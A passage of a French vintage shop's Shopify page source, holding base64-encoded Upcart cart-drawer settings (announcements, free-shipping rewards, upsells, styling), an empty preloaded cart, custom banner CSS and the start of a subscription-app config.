    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjp0cnVlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6dHJ1ZX0=");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+TElNSVRFRCBTVE9DSyB8IENBUlQgUkVTRVJWRUQgRk9SIHtUSU1FUn0hPC9wPgo8cD48L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I2U3ZTdlNw==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MzAw");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("MTM=");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzAxMDcwYg==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("PHA+PHN0cm9uZz5GUkVFIERFTElWRVJZPC9zdHJvbmc+PC9wPgo8cD48L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("PHA+WW91IG1heSBhbHNvIGxpa2U8L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+T3VyIGN1c3RvbWVycyBsb3ZlIHRoZXNlIHByb2R1Y3RzIHRvby48L3A+CjxwPjwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("Mw==");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL2Nkbi5zaG9waWZ5LmNvbS9zL2ZpbGVzLzEvMDQxMS85NjE5LzE5MDgvZmlsZXMvVXBjYXJ0X1RydXN0X0JhZGdlXzE3NjYzOTM5MDg4MzYucG5nP3Y9MTc2NjM5MzkxMyIsInBvc2l0aW9uIjoidG9wIn0=");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("WyJhcHBsZVBheSIsInBheXBhbCJd");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("Mg==");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3RhbmRhcmRDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "€{{amount_with_comma_separator}}";
  window.upcartStorefrontPublicAccessToken = '7aedb9de8b6b24dc35694ba711efd9fd' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'FR',
    currency: 'CurrencyDrop',
    name: 'France'
  };
  window.upcartMyShopifyDomain = 'benoit-vintage.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    .bf-banner {
  background: linear-gradient(180deg, #000 0%, #111 100%);
  color: #fff;
  padding: 18px 16px;
  text-align: center;
  font-family: inherit;
  border: 1px solid rgba(255,255,255,0.08);
  box-shadow: 0 6px 24px rgba(0,0,0,0.3);
  width: 100%;
}

.bf-banner__eyebrow {
  font-size: 1.5rem; /* was 1rem */
  font-weight: 800;
  text-transform: uppercase;
  letter-spacing: 0.07em;
  margin-bottom: 6px;
  opacity: 0.95;
}

.bf-banner__headline {
  font-size: 1.65rem; /* was 1.1rem */
  font-weight: 800;
  line-height: 1.3;
  margin: 0;
}

.bf-banner__headline span {
  color: #ffd000;
  text-shadow: 0 0 10px rgba(255, 208, 0, 0.7);
}

/* Slightly larger on wider screens */
@media (min-width: 768px) {
  .bf-banner {
    padding: 20px 20px;
  }
  .bf-banner__eyebrow {
    font-size: 1.65rem; /* was 1.1rem */
  }
  .bf-banner__headline {
    font-size: 1.8rem; /* was 1.2rem */
  }
}
.cart-button{
  width: 100%;
    margin-bottom: 10px;
    display: block;
    text-align: center;
    font-weight: 600;
    text-decoration: initial;
    transition: opacity .3s;
}
  
</style>


</div><div id="shopify-block-AY3pVa3ZJR0E3aHF6e__10436698916776057164" class="shopify-block shopify-app-block"><script id="subscription-helper">

        if (!window.AppstleIncluded) {
          window.AppstleIncluded = true;
          window.RS = Window.RS || {};
          
            RS.Config = {
                "selectors": {
                    "payment_button_selectors": "form[action$='/cart/add'] .shopify-payment-button",
                    "subscriptionLinkSelector": "",
                    "atcButtonPlacement": "BEFORE",
                    "subscriptionLinkPlacement": "BEFORE",
                    "cartRowSelector": "",
                    "cartLineItemSelector": "",
                    "cartLineItemPerQuantityPriceSelector": "",
                    "cartLineItemTotalPriceSelector": "",
                    "cartLineItemSellingPlanNameSelector": "",
                    "cartSubTotalSelector" : "",
                    "cartLineItemPriceSelector": "",
                    "cartLineItemPlacement": "",
                    "cartHiddenAttributesSelector": "",
                    "buildABoxDiscountSelector": "",
                },
                "usedTranslation": "false",
                "baseUrl": "",
                "enableCartWidgetFeature": "false",
                "useUrlWithCustomerId": "true",
                "atcButtonSelector": "",
                "moneyFormat": "\u20AC{{amount_with_comma_separator}}",
